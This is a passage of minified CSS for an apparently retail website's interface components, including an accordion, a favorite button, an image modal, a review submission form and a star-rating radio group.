.Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}}.Accordion-module-scss-module__oKPxoq__accordion__content p strong,.Accordion-module-scss-module__oKPxoq__accordion__content p b{font-weight:var(--font-semibold)}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a:hover{color:var(--color-black)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}.Accordion-module-scss-module__oKPxoq__accordion__content td p{white-space:nowrap}.Accordion-module-scss-module__oKPxoq__accordion__hide{display:none}.Accordion-module-scss-module__oKPxoq__accordion__show{display:block}.Accordion-module-scss-module__oKPxoq__accordion__openall{margin:var(--spacing-sm)auto 0;width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__openall{max-width:var(--button-width)}}.Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{color:var(--color-grey-3)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}:is(.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}@media screen and (max-width:767px){.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}.Accordion-module-scss-module__oKPxoq__accordion__subhdr{margin-bottom:var(--spacing-xs)}
@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{letter-spacing:.25px;padding:var(--spacing-2xs);color:var(--color-black);font-size:.5rem;line-height:2;position:absolute}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{font-size:var(--font-size-legal);padding:20px;line-height:1.6}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper .AthleteTag-module-scss-module__vRHtXG__athlete-name{font-weight:var(--font-bold);text-transform:uppercase}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper>div:not(:first-child){margin-top:var(--spacing-2xs)}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__dt-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__dt-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__dt-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__dt-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_right{text-align:right;bottom:0;right:0}}@media screen and (max-width:767px){.AthleteTag-module-scss-module__vRHtXG__mb-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__mb-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__mb-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__mb-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_right{text-align:right;bottom:0;right:0}}
@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label{--fav-animation-duration:1.75s;--fav-ring-thickness:3.125%;box-sizing:border-box;width:var(--button-height);height:var(--button-height);cursor:pointer;justify-content:center;align-items:center;display:inline-flex}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper{background-color:var(--FavoriteButton-background-color);border-radius:var(--FavoriteButton-border-radius);opacity:var(--FavoriteButton-opacity);width:var(--FavoriteButton-cta-size);height:var(--FavoriteButton-cta-size);justify-content:center;align-items:center;display:inline-flex;position:relative}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon{width:var(--FavoriteButton-icon-size);height:var(--FavoriteButton-icon-size);display:block}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{fill:#0000;stroke:var(--FavoriteButton-unchecked-color)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{fill:var(--FavoriteButton-checked-color);stroke:var(--FavoriteButton-checked-color);opacity:0;transition:opacity calc(var(--fav-animation-duration)*.2)ease-in-out calc(var(--fav-animation-duration)*.4)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring{--radius:calc(50% - var(--fav-ring-thickness)/2);--circumference:calc(var(--radius)*2*3.14159);width:100%;height:100%;position:absolute;top:0;left:0;transform:rotate(-90deg)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{fill:#0000;r:var(--radius);cx:50%;cy:50%;stroke:var(--FavoriteButton-checked-color);stroke-width:var(--fav-ring-thickness);stroke-dasharray:var(--circumference);stroke-dashoffset:calc(var(--circumference)*5);transition:stroke-dashoffset var(--fav-animation-duration)ease-in-out}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>span[id][aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{opacity:1}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{opacity:0}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{stroke-dashoffset:calc(var(--circumference)*3)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow);border-radius:50%}
@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImagesModal-module-scss-module__CuOF0G__images-modal{opacity:1;width:100vw;max-width:none;height:100vh;max-height:none;animation-name:ImagesModal-module-scss-module__CuOF0G__fadeInOpacity;animation-duration:.5s;animation-timing-function:ease-in-out;animation-iteration-count:1;overflow:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content{background-color:var(--color-grey-2)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button{top:var(--spacing-sm);right:var(--spacing-sm);width:var(--spacing-2md);height:var(--spacing-2md);padding:var(--spacing-2xs);cursor:pointer;background-color:var(--color-page-background);border:none;border-radius:50%;outline:none;position:fixed}@media (hover:hover){.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:hover{filter:brightness(.9)}}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button>svg{color:var(--color-black)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{--gap-size:var(--spacing-2xs);gap:var(--gap-size);border:0;flex-direction:row;justify-content:center;margin:0;padding:0;display:flex;position:fixed;inset:auto 0 17.5px}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset[data-count="1"]{display:none}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label{--images-button-size:var(--pdp-enhanced-bullet-size);--images-button-color:var(--color-secondary-nav);width:var(--images-button-size);height:var(--images-button-size);cursor:pointer;border-radius:0;width:auto;height:auto;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label>svg{display:inherit;aspect-ratio:1;width:100%;fill:var(--images-button-color);width:var(--images-button-size);height:var(--images-button-size);background-color:var(--images-button-color);border-radius:calc(var(--images-button-size)*.5);transition:background-color .25s,width .25s,height .25s;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label{--images-button-color:var(--color-ghost-option)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{align-items:center;gap:var(--spacing-sm);scroll-behavior:smooth;-webkit-overflow-scrolling:touch;scroll-snap-type:x mandatory;flex-direction:row;height:100%;margin:0;padding:0;list-style:none;display:flex;overflow-x:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li{scroll-snap-align:start;flex-shrink:0;width:100%;height:100vh;position:relative}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{object-fit:scale-down;width:100%;height:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content{margin-top:0}@media screen and (min-width:1024px){.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{scroll-snap-type:y mandatory;flex-direction:column;width:100%;overflow:visible scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{width:auto;height:100%}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{top:var(--spacing-sm);left:var(--spacing-sm);flex-direction:column;justify-content:normal;bottom:auto;right:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--images-button-size);height:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}}
@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReviewUserContext-module-scss-module__7XtVPG__container{width:100%;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{column-gap:var(--spacing-3md);grid-template-columns:repeat(2,1fr);display:grid}@media screen and (max-width:479px){.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{grid-template-columns:1fr}}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__location{margin-bottom:var(--spacing-xs)}
@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SubmissionForm-module-scss-module__u1VUBG__submission-form{padding:var(--spacing-sm);padding-bottom:0;padding-left:0;padding-right:0}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form{gap:var(--spacing-2md);grid-template-columns:repeat(auto-fill,minmax(250px,1fr));display:grid}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field{width:100%}:is(.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input,.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field textarea){width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label>span a{text-decoration:underline}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) label:not(.SubmissionForm-module-scss-module__u1VUBG__floating-label){color:var(--color-red)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div{width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div>label{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;padding-bottom:var(--spacing-xs);display:inline-block}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div:last-of-type{text-align:center}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{border-radius:var(--spacing-sm);width:100%}@media screen and (min-width:768px){.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{width:var(--button-width);text-align:center}}.SubmissionForm-module-scss-module__u1VUBG__loading{text-align:center}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended);text-transform:capitalize}@media screen and (min-width:480px){dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type{padding:0}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-title]{padding:var(--spacing-sm);padding-top:var(--spacing-xs);padding-bottom:var(--spacing-3xs)}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-content]{padding-left:var(--spacing-sm);padding-right:var(--spacing-sm);padding-bottom:var(--spacing-sm)!important}}.SubmissionForm-module-scss-module__u1VUBG__reviewForm form>div:has([id=additionalTerms]){margin-top:calc(-1*var(--spacing-sm))}.SubmissionForm-module-scss-module__u1VUBG__product-info{align-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div{width:var(--spacing-3xl);height:var(--spacing-3xl);background-color:var(--base-color-grey-2);border-radius:10px;place-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div>img{margin:0 auto}.SubmissionForm-module-scss-module__u1VUBG__product-info>span{padding-left:var(--spacing-2xs);font-weight:var(--font-bold);font-family:var(--font-extended);display:block}.SubmissionForm-module-scss-module__u1VUBG__email-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}
@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RadioGroup-module-scss-module__oK9WfW__radiogroup{border:none;flex-direction:column;margin:0;padding:0;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup label{gap:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup legend{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-extended);letter-spacing:.5px;display:contents}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container{margin:var(--spacing-xs)0;height:var(--spacing-md);background-color:var(--color-grey-1);border-radius:var(--spacing-sm);justify-content:space-between;align-items:center;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label{--radio-size:44px;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label+label{margin-top:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{--dot-color:var(--color-grey-3);--dot-size:10px;width:var(--radio-size);height:var(--radio-size);flex:0 0 var(--radio-size);border:none;transform:none}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:before{width:var(--dot-size);height:var(--dot-size);box-shadow:inset calc(var(--spacing-2xs) + 1px)calc(var(--spacing-2xs) + 1px)var(--dot-color)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:checked{--dot-color:var(--color-red);border:2px solid var(--color-red);background-color:var(--color-white)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating{padding:var(--spacing-xs);text-align:center;background-color:var(--color-grey-1);border-radius:10px;margin:auto}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating legend{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container{height:inherit;margin:var(--spacing-xs)auto 0;background-color:#0000}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label{cursor:pointer}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{opacity:0;position:absolute}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span{padding:var(--spacing-3xs);display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg{--star-color:var(--color-grey-4);color:var(--star-color);height:var(--radio-size);width:var(--radio-size)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__fill{--star-color:var(--color-black)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__red{--star-color:var(--color-red)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:var(--spacing-2xs)auto 0}
@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddPhotos-module-scss-module__2OgPGa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddPhotos-module-scss-module__2OgPGa__add-photos{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-sm);flex-direction:column;width:100%;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button{--button-height:36px;--text-color:var(--color-black);align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-sm);display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos button:focus-visible{box-shadow:none;outline:none}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__upload-photo-hint{margin-top:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);height:20px;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images{gap:var(--spacing-2xs);display:flex;overflow-x:scroll}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image{border-radius:var(--spacing-2xs);flex-direction:column;align-items:center;display:flex}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images .AddPhotos-module-scss-module__2OgPGa__uploaded-image img{background-color:var(--color-grey-3);object-fit:cover;border-radius:var(--spacing-2xs);width:72px;height:72px}.AddPhotos-module-scss-module__2OgPGa__add-photos .AddPhotos-module-scss-module__2OgPGa__uploaded-images 